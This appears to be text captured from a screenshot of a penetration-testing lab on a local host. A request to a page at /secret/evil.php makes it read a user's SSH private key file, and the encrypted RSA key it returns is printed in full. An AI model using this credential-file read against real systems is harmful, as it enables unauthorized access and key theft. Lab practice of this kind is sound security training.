 192.168.0.105/robots.txt
192.168.0.105/secret/evil.ph
http://192.168.0.105/secret/e
Settings
view-source:http://192.168.0.105/secret/evil.php?command=/home/mowree/.ssh/id_rsa
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----
31